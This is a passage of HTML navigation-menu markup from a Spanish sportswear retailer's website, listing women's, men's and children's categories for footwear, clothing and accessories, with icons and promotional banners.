<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NOVEDADES</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/mujer/novedades/">Novedades Mujer</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
					<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/selecciones/elige-tu-look/look-de-mujer/">Look de Mujer</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/mujer/exclusive/">Exclusiva de AW LAB</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/unisex/ropa-unisex/">Ropa Unisex</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-camisetas%3A-2-por-40%E2%80%AF%E2%82%AC/">Promo camisetas de marca: 2 por 40€</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-de-sudaderas-y-pantalones/">Promo de Sudaderas y Pantalones</a></li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/mujer/calzado/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Calzado"
>
Calzado
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/zapatillas-sneakers/"
class="b-menu__sub-link"
title="Zapatillas Sneakers"
>
Zapatillas Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/zapatillas-plataforma/"
class="b-menu__sub-link"
title="Zapatillas Plataforma"
>
Zapatillas Plataforma
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/botas/"
class="b-menu__sub-link"
title="Botas"
>
Botas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/chanclas-y-sandalias/"
class="b-menu__sub-link"
title="Chanclas y Sandalias"
>
Chanclas y Sandalias
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/calzado/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/mujer/ropa/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Ropa"
>
Ropa
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/sudaderas/"
class="b-menu__sub-link"
title="Sudaderas"
>
Sudaderas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/chaquetas/"
class="b-menu__sub-link"
title="Chaquetas"
>
Chaquetas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/pantalones-y-jeans/"
class="b-menu__sub-link"
title="Pantalones y Jeans"
>
Pantalones y Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/camisetas-y-top/"
class="b-menu__sub-link"
title="Camisetas y Top"
>
Camisetas y Top
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/vestidos-y-faldas/"
class="b-menu__sub-link"
title="Vestidos y Faldas"
>
Vestidos y Faldas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/pantalones-cortos/"
class="b-menu__sub-link"
title="Pantalones Cortos"
>
Pantalones Cortos
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/ba%C3%B1adores/"
class="b-menu__sub-link"
title="Ba&ntilde;adores"
>
Ba&ntilde;adores
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/ropa/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/mujer/accesorios/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accesorios"
>
Accesorios
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/gorras-y-gorros/"
class="b-menu__sub-link"
title="Gorras y Gorros"
>
Gorras y Gorros
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/mochilas-y-bolsas/"
class="b-menu__sub-link"
title="Mochilas y Bolsas"
>
Mochilas y Bolsas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/calcetines/"
class="b-menu__sub-link"
title="Calcetines"
>
Calcetines
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/cordones-y-plantillas/"
class="b-menu__sub-link"
title="Cordones y Plantillas"
>
Cordones y Plantillas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/limpieza/"
class="b-menu__sub-link"
title="Limpieza"
>
Limpieza
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/mujer/accesorios/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Women 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/mujer/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dw85bdb820/2024/wk24/WOMAN-325X325.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NOVEDADES MUJER</span>
            <span class="b-menu__banner-subtext">Descubre más</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Hombre'

>
<span class="b-menu__link-text">Hombre</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NOVEDADES</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/hombre/novedades/">Novedades Hombre</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>
<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">HIGHLIGHT</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
					<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/selecciones/elige-tu-look/look-de-hombre/">Look de Hombre</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/hombre/exclusive/">Exclusiva de AW LAB</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/unisex/ropa-unisex/">Ropa Unisex</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-camisetas%3A-2-por-40%E2%80%AF%E2%82%AC/">Promo camisetas de marca: 2 por 40€</a></li>
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/promociones/promo-de-sudaderas-y-pantalones/">Promo de Sudaderas y Pantalones</a></li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
						<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C" />
					</g>
				</svg>
			</div>
		</div>
	</li>
</ul>


 
	

</div>











<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/hombre/calzado/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Calzado"
>
Calzado
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/zapatillas-sneakers/"
class="b-menu__sub-link"
title="Zapatillas Sneakers"
>
Zapatillas Sneakers
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/retro-running/"
class="b-menu__sub-link"
title="Retro Running"
>
Retro Running
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/botas/"
class="b-menu__sub-link"
title="Botas"
>
Botas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/chanclas-y-sandalias/"
class="b-menu__sub-link"
title="Chanclas y Sandalias"
>
Chanclas y Sandalias
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/calzado/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/hombre/ropa/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Ropa"
>
Ropa
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/sudaderas/"
class="b-menu__sub-link"
title="Sudaderas"
>
Sudaderas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/chaquetas/"
class="b-menu__sub-link"
title="Chaquetas"
>
Chaquetas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/pantalones-y-jeans/"
class="b-menu__sub-link"
title="Pantalones y Jeans"
>
Pantalones y Jeans
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/camisetas-y-camisetas-de-tirantes/"
class="b-menu__sub-link"
title="Camisetas y Camisetas de Tirantes"
>
Camisetas y Camisetas de Tirantes
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/pantalones-cortos/"
class="b-menu__sub-link"
title="Pantalones Cortos"
>
Pantalones Cortos
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/ba%C3%B1adores/"
class="b-menu__sub-link"
title="Ba&ntilde;adores"
>
Ba&ntilde;adores
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/ropa/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>













<div class="b-menu__sub-column_wrapper">

<div class="js-accordion-header-2 js-accordion-header-mobile-2 b-menu__sub-column"  aria-expanded=false>
<a
href="https://es.aw-lab.com/hombre/accesorios/"
class="b-menu__sub-title js-second-category-analytics b-menu__sub-title_has-sub"
title="Accesorios"
>
Accesorios
</a>
<div class="js-sub-category-analytics js-accordion-header-mobile-2">
<div class="b-menu__link-icon-wrapper  ">
<div class="b-menu__link-icon">
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M10.6501 0.999976C10.6501 0.64099 10.3591 0.349976 10.0001 0.349976C9.64111 0.349976 9.3501 0.64099 9.3501 0.999976V9.34997H1.0001C0.641113 9.34997 0.350098 9.64099 0.350098 9.99997C0.350098 10.359 0.641113 10.65 1.0001 10.65H9.3501V19C9.3501 19.359 9.64111 19.65 10.0001 19.65C10.3591 19.65 10.6501 19.359 10.6501 19V10.65H19.0001C19.3591 10.65 19.6501 10.359 19.6501 9.99998C19.6501 9.64099 19.3591 9.34998 19.0001 9.34998H10.6501V0.999976Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__item-wrapper js-accordion-content-2">

<div class="b-menu__sub-list">


<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/gorras-y-gorros/"
class="b-menu__sub-link"
title="Gorras y Gorros"
>
Gorras y Gorros
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/mochilas-y-bolsas/"
class="b-menu__sub-link"
title="Mochilas y Bolsas"
>
Mochilas y Bolsas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/calcetines-y-ropa-interior/"
class="b-menu__sub-link"
title="Calcetines y Ropa Interior"
>
Calcetines y Ropa Interior
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/cordones-y-plantillas/"
class="b-menu__sub-link"
title="Cordones y Plantillas"
>
Cordones y Plantillas
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/limpieza/"
class="b-menu__sub-link"
title="Limpieza"
>
Limpieza
</a>
</div>



<div class="b-menu__sub-item">
<a
href="https://es.aw-lab.com/hombre/accesorios/"
class="b-menu__sub-link b-menu__sub-link_all"
title="Ver todo"
>
Ver todo
</a>
</div>

</div>
</div>
</div>
</div>

</div>





<div class="b-menu__sub-column b-menu__sub-column_auto-content b-menu__sub-column_content-slot">
<div class="b-menu__sub-content">

	 


	







<div class="menu-slot js-menu-banner-analytics" data-analytics-name="Menu Banner Men 1">
<div class="b-menu__banner-square">
    <a class="b-menu__banner-link" href="https://es.aw-lab.com/hombre/novedades/">
        <img class="b-menu__banner-image" src="https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/default/dwf1a636d4/2024/wk24/MAN-325X325.png" alt="alt image"/>
        <div class="b-menu__banner-text-container">
            <span class="b-menu__banner-text">NOVEDADES HOMBRE</span>
            <span class="b-menu__banner-subtext">Descubre más</span>
        </div>
    </a>
</div>
</div>



 
	
</div>
</div>


</div>


</div>

	 

	
</div>
</div>
</li>






<li class="b-menu__item js-mobileMenuItem  js-accordion-header-1" role="presentation">

<div class="b-menu__item-back js-mobileBackMenu h-hidden">
<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M2.4534 8.34783L17.1181 8.34783C17.4771 8.34783 17.7681 8.63885 17.7681 8.99784C17.7681 9.35682 17.4771 9.64783 17.1181 9.64783L2.44915 9.64783L9.69234 16.891C9.94618 17.1449 9.94618 17.5564 9.69234 17.8103C9.43849 18.0641 9.02694 18.0641 8.7731 17.8103L0.422415 9.45958C0.168575 9.20574 0.168575 8.79418 0.422415 8.54034L8.77311 0.189648C9.02695 -0.0641923 9.43851 -0.0641929 9.69235 0.189648C9.94619 0.443489 9.94619 0.855046 9.69235 1.10889L2.4534 8.34783Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
<div class="js-menu-banner-analytics js-accordion-header-mobile-1">
<button
type="button"
tabindex="0"
aria-expanded="false"
class="b-menu__link_has-sub b-menu__link js-menu-top-link js-menu-disable-click"
title='Ni&ntilde;o'

>
<span class="b-menu__link-text">Ni&ntilde;o</span>
</button>
<div class="b-menu__link-icon-wrapper js-menu-top-link js-menu-disable-click">
<div class="b-menu__link-icon">
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<g id="icon">
<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M15.5466 8.34787L0.881933 8.34787C0.522947 8.34787 0.231934 8.63889 0.231934 8.99787C0.231934 9.35686 0.522947 9.64787 0.881933 9.64787L15.5509 9.64787L8.30766 16.8911C8.05382 17.1449 8.05382 17.5565 8.30766 17.8103C8.56151 18.0642 8.97306 18.0642 9.2269 17.8103L17.5776 9.45962C17.8314 9.20578 17.8314 8.79422 17.5776 8.54038L9.22689 0.189686C8.97305 -0.0641542 8.56149 -0.0641547 8.30765 0.189686C8.05381 0.443527 8.05381 0.855084 8.30765 1.10893L15.5466 8.34787Z" fill="#0C0C0C"/>
</g>
</svg>
</div>
</div>
<div class="b-menu__sub-wrapper js-accordion-content-1">
<div class="b-menu__sub-container js-menu-sub-container h-collapse-padding-left-small h-collapse-padding-left-medium h-collapse-padding-right-small h-collapse-padding-right-medium">









<div class="b-menu__sub-columns" data-cmp="headerAccordion" data-json-config='{"disableOn": ["desktop","xldesktop"], "headerClass": "js-accordion-header-2", "headerClassMobile": "js-accordion-header-mobile-2", "headerActiveClass": "b-menu__sub-column_active", "contentClass": "js-accordion-content-2"}'>


<div class="b-menu__sub-column_wrapper b-menu__sub-column_auto-content">

	 


	



<ul class="js-accordion-header-2 js-accordion-header-mobile-2">
	<li class="b-menu__sub-column">
		<span class="b-menu__sub-title b-menu__sub-title_has-sub">NOVEDADES</span>
		<ul class="b-menu__sub-list js-accordion-content-2" style="display: none;">
			<li class="b-menu__sub-item"><a class="b-menu__sub-link" href="https://es.aw-lab.com/ni%C3%B1o/novedades/">Novedades Niño</a>

			</li>
		</ul>
		<div class="b-menu__link-icon-wrapper">
			<div class="b-menu__link-icon">
				<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
					<g id="icon">
